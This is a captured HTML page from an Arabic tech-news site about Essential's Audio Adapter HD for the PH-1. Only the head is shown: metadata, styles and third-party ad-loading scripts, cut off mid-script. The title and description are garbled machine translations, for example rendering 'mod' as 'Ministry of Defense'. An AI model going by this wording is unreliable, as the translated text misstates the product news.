

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ar.mediathinkonline.com/8127/
body_size: 26859
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof jsInputerLaunch !== 'undefined' && [15, 10].includes(jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//mmm.momn.site/584k.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//ar.mediathinkonline.com/wp-content/584k.js?ver=0.3.9" id="584k-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof jsInputerLaunch !== 'undefined' && [15, 10].includes(jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//mmm.momn.site/584k.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'584k'}; </script>
                        <script type="text/javascript">
                            let rotatorScript = document.createElement('script');
                            rotatorScript.src = "//mmm.momn.site/584k.min.js";
                            rotatorScript.type = "text/javascript";
                            rotatorScript.async = true;

                            document.head.append(rotatorScript);
                        </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Essential تطلق Audio Converter HD بمبلغ 149 دولار ، وزارة الدفاع الثانية ل PH-1 | أخبار تكنولوجيا المحمول: الأجهزة اللوحية والهواتف الذكية وغيرها من الأدوات المحمولة</title>
	<meta name="description" content="بعد أكثر من عام منذ إصدار Essential PH-1 ، أصدر Essential محول الصوت عالي الدقة ، وهو التعديل الثاني له هاتف. الأول هو الكاميرا الأساسية 360 ، وهي العوالم" />
	<link rel="canonical" href="https://ar.mediathinkonline.com/8127/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Essential تطلق Audio Converter HD بمبلغ 149 دولار ، وزارة الدفاع الثانية ل PH-1 | أخبار تكنولوجيا المحمول: الأجهزة اللوحية والهواتف الذكية وغيرها من الأدوات المحمولة" />
	<meta property="og:description" content="بعد أكثر من عام منذ إصدار Essential PH-1 ، أصدر Essential محول الصوت عالي الدقة ، وهو التعديل الثاني له هاتف. الأول هو الكاميرا الأساسية 360 ، وهي العوالم" />
	<meta property="og:url" content="https://ar.mediathinkonline.com/8127/" />
	<meta property="og:site_name" content="أخبار تكنولوجيا المحمول: الأجهزة اللوحية والهواتف الذكية وغيرها من الأدوات المحمولة" />
	<meta property="article:published_time" content="2018-11-09T19:04:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2018/11/essential_launches_audio_adapter_hd_for_149-_its_second_mod_for_the_ph-1_foo.png" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ar.mediathinkonline.com/#organization","name":"mediathinkonline.com","url":"https://ar.mediathinkonline.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://ar.mediathinkonline.com/#logo","inLanguage":"en-US","url":"https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2020/06/logo-1.png","contentUrl":"https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2020/06/logo-1.png","caption":"mediathinkonline.com"},"image":{"@id":"https://ar.mediathinkonline.com/#logo"}},{"@type":"WebSite","@id":"https://ar.mediathinkonline.com/#website","url":"https://ar.mediathinkonline.com/","name":"\u0623\u062e\u0628\u0627\u0631 \u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0627\u0644\u0645\u062d\u0645\u0648\u0644: \u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0644\u0648\u062d\u064a\u0629 \u0648\u0627\u0644\u0647\u0648\u0627\u062a\u0641 \u0627\u0644\u0630\u0643\u064a\u0629 \u0648\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u0623\u062f\u0648\u0627\u062a \u0627\u0644\u0645\u062d\u0645\u0648\u0644\u0629","description":"\u0622\u062e\u0631 \u0623\u062e\u0628\u0627\u0631 \u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0627\u0644\u0647\u0627\u062a\u0641 \u0627\u0644\u0645\u062d\u0645\u0648\u0644 \u062f\u0627\u0626\u0645\u064b\u0627: \u0627\u0644\u0647\u0648\u0627\u062a\u0641 \u0627\u0644\u0630\u0643\u064a\u0629 \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0644\u0648\u062d\u064a\u0629 \u0648\u0627\u0644\u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0648\u0646\u0638\u0627\u0645 \u0627\u0644\u062a\u0634\u063a\u064a\u0644 \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0645\u062d\u0645\u0648\u0644\u0629 \u0648\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u0623\u062f\u0648\u0627\u062a \u0627\u0644\u0645\u062d\u0645\u0648\u0644\u0629 \u0627\u0644\u062c\u062f\u064a\u062f\u0629.","publisher":{"@id":"https://ar.mediathinkonline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ar.mediathinkonline.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ar.mediathinkonline.com/8127/#primaryimage","inLanguage":"en-US","url":"https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2018/11/essential_launches_audio_adapter_hd_for_149-_its_second_mod_for_the_ph-1_foo.png","contentUrl":"https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2018/11/essential_launches_audio_adapter_hd_for_149-_its_second_mod_for_the_ph-1_foo.png"},{"@type":"WebPage","@id":"https://ar.mediathinkonline.com/8127/#webpage","url":"https://ar.mediathinkonline.com/8127/","name":"Essential \u062a\u0637\u0644\u0642 Audio Converter HD \u0628\u0645\u0628\u0644\u063a 149 \u062f\u0648\u0644\u0627\u0631 \u060c \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062f\u0641\u0627\u0639 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0644 PH-1 | \u0623\u062e\u0628\u0627\u0631 \u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0627\u0644\u0645\u062d\u0645\u0648\u0644: \u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0644\u0648\u062d\u064a\u0629 \u0648\u0627\u0644\u0647\u0648\u0627\u062a\u0641 \u0627\u0644\u0630\u0643\u064a\u0629 \u0648\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u0623\u062f\u0648\u0627\u062a \u0627\u0644\u0645\u062d\u0645\u0648\u0644\u0629","isPartOf":{"@id":"https://ar.mediathinkonline.com/#website"},"primaryImageOfPage":{"@id":"https://ar.mediathinkonline.com/8127/#primaryimage"},"datePublished":"2018-11-09T19:04:00+00:00","dateModified":"2018-11-09T19:04:00+00:00","description":"\u0628\u0639\u062f \u0623\u0643\u062b\u0631 \u0645\u0646 \u0639\u0627\u0645 \u0645\u0646\u0630 \u0625\u0635\u062f\u0627\u0631 Essential PH-1 \u060c \u0623\u0635\u062f\u0631 Essential \u0645\u062d\u0648\u0644 \u0627\u0644\u0635\u0648\u062a \u0639\u0627\u0644\u064a \u0627\u0644\u062f\u0642\u0629 \u060c \u0648\u0647\u0648 \u0627\u0644\u062a\u0639\u062f\u064a\u0644 \u0627\u0644\u062b\u0627\u0646\u064a \u0644\u0647 \u0647\u0627\u062a\u0641. \u0627\u0644\u0623\u0648\u0644 \u0647\u0648 \u0627\u0644\u0643\u0627\u0645\u064a\u0631\u0627 \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u0629 360 \u060c \u0648\u0647\u064a \u0627\u0644\u0639\u0648\u0627\u0644\u0645","breadcrumb":{"@id":"https://ar.mediathinkonline.com/8127/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ar.mediathinkonline.com/8127/"]}]},{"@type":"BreadcrumbList","@id":"https://ar.mediathinkonline.com/8127/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ar.mediathinkonline.com/"},{"@type":"ListItem","position":2,"name":"Essential \u062a\u0637\u0644\u0642 Audio Converter HD \u0628\u0645\u0628\u0644\u063a 149 \u062f\u0648\u0644\u0627\u0631 \u060c \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062f\u0641\u0627\u0639 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0644 PH-1"}]},{"@type":"Article","@id":"https://ar.mediathinkonline.com/8127/#article","isPartOf":{"@id":"https://ar.mediathinkonline.com/8127/#webpage"},"author":{"@id":""},"headline":"Essential \u062a\u0637\u0644\u0642 Audio Converter HD \u0628\u0645\u0628\u0644\u063a 149 \u062f\u0648\u0644\u0627\u0631 \u060c \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062f\u0641\u0627\u0639 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0644 PH-1","datePublished":"2018-11-09T19:04:00+00:00","dateModified":"2018-11-09T19:04:00+00:00","mainEntityOfPage":{"@id":"https://ar.mediathinkonline.com/8127/#webpage"},"wordCount":24,"commentCount":0,"publisher":{"@id":"https://ar.mediathinkonline.com/#organization"},"image":{"@id":"https://ar.mediathinkonline.com/8127/#primaryimage"},"thumbnailUrl":"https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2018/11/essential_launches_audio_adapter_hd_for_149-_its_second_mod_for_the_ph-1_foo.png","articleSection":["\u0623\u0633\u0627\u0633\u064a"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ar.mediathinkonline.com/8127/#respond"]}]},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='contact-form-7-css'  href='//ar.mediathinkonline.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='//ar.mediathinkonline.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css'  href='//ar.mediathinkonline.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ar.mediathinkonline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ar.mediathinkonline.com/wp-json/wp/v2/posts/8127" /><link rel="alternate" type="application/json+oembed" href="https://ar.mediathinkonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Far.mediathinkonline.com%2F8127%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ar.mediathinkonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Far.mediathinkonline.com%2F8127%2F&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>body { background-image: url(https://ar.mediathinkonline.com/wp-content/themes/root/images/backgrounds/wallpaper.png) }@media (min-width: 768px) {.site-header { background-image: url("https://ar.mediathinkonline.com/wp-content/uploads/sites/10/2019/09/100.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #e58500;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #e58500;}.entry-content blockquote:before, .spoiler-box__title:after { color: #e58500;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #0085da;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #004ad3;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 18px;} }@media (min-width: 576px) { body { line-height: 1.4;} }.scrolltop { background-color: #0066ff;}.scrolltop:after { color: #ff0000;}.scrolltop { width: 80px;}.scrolltop { height: 38px;}.scrolltop:after { content: "\f077"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f8f5; background-image: url("https://ar.mediathinkonline.com/wp-content/uploads/sites/10/2019/09/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/cropped-favicon-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '31'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131131\" class=\"cnt32_rl_bg_str\" data-id=\"131131\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '32'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131132\" class=\"cnt32_rl_bg_str\" data-id=\"131132\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '33'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131133\" class=\"cnt32_rl_bg_str\" data-id=\"131133\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '34'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131134\" class=\"cnt32_rl_bg_str\" data-id=\"131134\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '35'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131135\" class=\"cnt32_rl_bg_str\" data-id=\"131135\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '36'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131136\" class=\"cnt32_rl_bg_str\" data-id=\"131136\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131137\" class=\"cnt32_rl_bg_str\" data-id=\"131137\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '38'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131138\" class=\"cnt32_rl_bg_str\" data-id=\"131138\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 7; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '39'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131139\" class=\"cnt32_rl_bg_str\" data-id=\"131139\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 8; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 3000; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 3; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '40'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131140\" class=\"cnt32_rl_bg_str\" data-id=\"131140\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 1000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 3000; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 3; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '41'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131141\" class=\"cnt32_rl_bg_str\" data-id=\"131141\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 2000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 500; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '42'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131142\" class=\"cnt32_rl_bg_str\" data-id=\"131142\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '43'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131143\" class=\"cnt32_rl_bg_str\" data-id=\"131143\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h3"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '44'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131144\" class=\"cnt32_rl_bg_str\" data-id=\"131144\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h3"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '45'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131145\" class=\"cnt32_rl_bg_str\" data-id=\"131145\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h3"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof jsInputerLaunch === 'undefined') {
        var jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
